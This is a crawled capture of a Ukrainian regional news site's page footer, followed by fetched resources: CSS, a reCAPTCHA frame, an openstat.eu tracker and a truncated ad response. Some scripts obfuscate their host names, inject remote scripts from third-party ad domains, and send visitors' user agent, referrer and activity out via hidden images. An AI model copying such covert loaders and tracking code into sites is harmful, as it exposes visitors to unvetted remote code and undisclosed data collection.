			<a href="https://promin.cv.ua/2026/01/08/cherez-nerozchyshchenu-dorohu-na-zastavnianskii-marshrutka-ne-mozhe-staty-na-zupyntsi.html">Через нерозчищені дороги на Роші автобуси не можуть зупинятися на зупинках</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">6622</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sbsjB2nI4gBXQp3XQSEVkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426580393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/adaptive.css
body_size: 1615
content:
/*  Adaptive Reposter  */

  @media screen and (max-width: 1200px){
    .wrap{
      width: 940px;
    }
    .left{
      width: 625px;
    }
    .logo{
      width: 150px;
      height: auto;
      margin-top: 5px;
    }
    .logo img{
      width: 150px;
    }
    .current_date, .weather_widget{
      margin: 10px 0;
      width:265px;
      font-size: 14px;
    }
    .degrees{
      font-size: 16px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;
      height: 30px;
    }
    .social_menu li a.vk_icon{
        background-position: -6px -6px;
    }
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .login-btn{
      top: 20px;
    }
    .nav-wrap{
      height: 40px;
    }
    .nav{
      height: 40px;
      width:100%;
      padding-right: 40px;
    }
    .nav ul{
      height: 40px;
    }
    .nav li a{
      line-height: 40px;
      padding: 2px 15px 0 15px;
      font-size:14px;
    }
    .searchblock{
      width: 40px;
      height: 40px;
    }
    .search_btn{
      width: 40px;
      height:40px;
    }
    .search_btn:before{
      top: 0;
      /*right: 0;*/
      right: 8px;
    }
    .search_panel{
      top:50px;
    }
    .top_topics a{
      font-size: 14px;
      margin: 0 0 0 15px;
    }
    .left_left{
      width: 360px;
    }
    .left_middle{
      width: 240px;
    } 

    .main_news{
      width: 180px;
      height: 120px;
    }
    .main_news:first-of-type{
      width: 360px;
      height: 240px;
    }
    .main_news:first-of-type .main_news_title{
      font-size: 24px;
      line-height: 26px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 179px;
    }
    .main_news_title{
      font-size: 16px;
      line-height: 18px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 360px;
      float: none;
      margin: 10px 0 25px 0;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      width: 360px;
      height: 240px;
    }
    .news_stories_content, .news_stories:nth-of-type(2n+1) .news_stories_content{
      padding: 10px 0 0 0;
    }
    .custom1, .custom2{
      width: 300px;
    }
    .custom1_img{
      width: 150px;
      height: 100px;
    }
    .photo_video{
      width: 300px;
    }
    .custom_photo{
      width: 150px;
      height: 150px;
    }
    .custom_photo:nth-of-type(2n){
      height: 90px;
    }
    .custom_photo:nth-of-type(4n){
      margin-top: -90px;
    }
    .photo_title, .video_title, .video_title a{
      font-size: 16px;
      line-height: 18px;
    }
    .custom_video{
      width: 150px;
      height: 196px;
    }
    .video_img{
      height: 84px;
    }
    .col2{
      width: 100%;
      padding: 0;
      float: none;
    }
    .col2>.col2{
      float: left;
      width: 50%;
      padding: 0 0 25px 0;
    }
    .footer_menu ul{
      padding: 0 25px 0 0;
    }
    .full_post_meta, .full-story .post_content, .shortstory3 .post_content{
      float: none;
      width: 100%;
    }
    .full_post_meta{
      margin: 0 0 25px 0;
    }
    .full_post_meta_item{
      float: left;
      height: 30px;
      margin: 0 25px 0 0;
      line-height: 30px;
    }
    .frating{
      margin-top: 5px;
    }
    .social-likes{
      text-align: left;
      margin-top: 15px;
      margin: 10px 0;

    }
    .social-likes__widget{
      display: inline-block;
      margin: 0 10px 10px 0;
    }
    .related_news_post{
      width: 50%;
    }
    .pm_aside{
      float: none;
      width: 100%;
      margin: 0 0 25px 0;
    }
    .top_news_category .main_news{
      width: 207px;
      height: 138px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 18px;
        line-height: 20px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .shortstory2{
      width: 300px;
      height: 278px;
    }
    .short_post2{
      height: 200px;
    }

    .navigation{
      height: 30px;
    }
    .navigation span, .navigation a, .navigation b, .next, .prev, .next span, .prev span{ 
      height: 40px;
      line-height: 40px !important;
      min-width: 40px;
    }
  }
@media screen and (min-width: 981px){  
    .nav ul{
      display: block !important;
    }
}
@media screen and (max-width: 980px){
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .wrap{
      width:720px;
    }
    .header .social_menu{
      display: none;
    }  
    .left{
      width: 405px;
    }
    .nav-btn{
      display: block;
    }
    .nav{
      overflow: visible;
      width: 100%;
    }
    .nav ul{
      display: none;
      position: absolute;
      background-color: #404040;      
      border: 1px solid rgba(0,0,0,0.15);
      border-bottom: 0;
      height: auto;
    }
    .nav li, .nav li a{
      float: none;
    }
    .nav li a{
      border-right: 0;      
      border-bottom: 1px solid rgba(0,0,0,0.15);
      line-height: 37px;
    }
    .left_left, .left_middle{
      width: 100%;
      float: none;
      margin: 0;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 202px;
      height: 134px;
    }
    .main_news:first-of-type{
      width: 405px;
      height: 270px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 100%;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      display: none;
    }
    .custom1, .custom2{
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-bottom:25px;
    }
    .post_title, .post_title a{
      font-size: 24px;
      line-height: 26px;
    }
    .related_news_post{
      width: 100%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 134px;
      height: 134px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 16px;
        line-height: 18px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .short_post_content{
      overflow: visible;
    }
    .short_post{
      width: 180px;
      height: 120px;
    }
    .shortstory2{
      height: 268px;
      width: 190px;
    }
    .short_post2{
      height: 190px;
    }
  }
  @media screen and (max-width: 760px){
    .wrap{
      width: 100%;
      padding-left:20px;
      padding-right: 20px;
    }
    .left, .right{
      float: none;
      width: 100%;
    }
    .right{
      display: none;
    }
    .main_news{
      width: 50%;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      height: 134px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 49.5%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 33%;
    }
    .main_news:first-of-type{
      width: 100%;
      height: 270px;
    }
    .footer{
      padding-bottom: 0;
    }
    .nav ul{
      width: 100%;
    }
    .header .logo{
      float: none;
    }
    .current_date, .weather_widget{
      text-align: left;
      margin: 20px auto 0 auto;
      width:50%;
    }
    .shortstory2{
      width: 47%;
    }
  }
  @media screen and (max-width: 480px){
    .current_date, .weather_widget{
      text-align: center;
      margin: 20px auto 0 auto;
      width:100%;
      float: none;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-right:0;
    }
    .col2, .col2>.col2{
      width: 100%;
      float: none;
      padding: 0 0 25px 0;
    }
    .about, .footer .logo, .photo_video{
      display: none;
    }
    .comment_avatar{
      display: none;
    }
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .short_post{
      width: 100%;
      height: 150px;

    }
    .top_news_category .main_news, .top_news_category .main_news:nth-of-type(n){
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .shortstory2{
      width: 100%;
    }

    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
  }

@media screen and (min-width: 1201px){  
    .hblock_cf_adaptive{
      width:410px;
    }
}

@media screen and (max-width: 1200px){  
    .hblock_cf_adaptive{
      width:100%;
    }
}

@media screen and (max-width: 720px){  
    .current_date, .weather_widget{
      display: none;
    }
}
  

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7837
content:
if(top.window.X34a098aed86b194f02c8529f36f77d30==undefined) {top.window.X34a098aed86b194f02c8529f36f77d30=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=23665872743737&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/23665872743737?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=69680c54-15a75&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768426582101498390560&pvid=64120a2c-b110-44be-abda-83c0de2b8fe3&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=a7f0de60-53f9-4141-bb1b-6f89a0c66d72&pageview_widget_list=1858390&uniqId=0a66e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8261&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F10%2F02%2Fvriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F10%2F02%2Fvriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html
body_size: 5965
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_0a66e",[
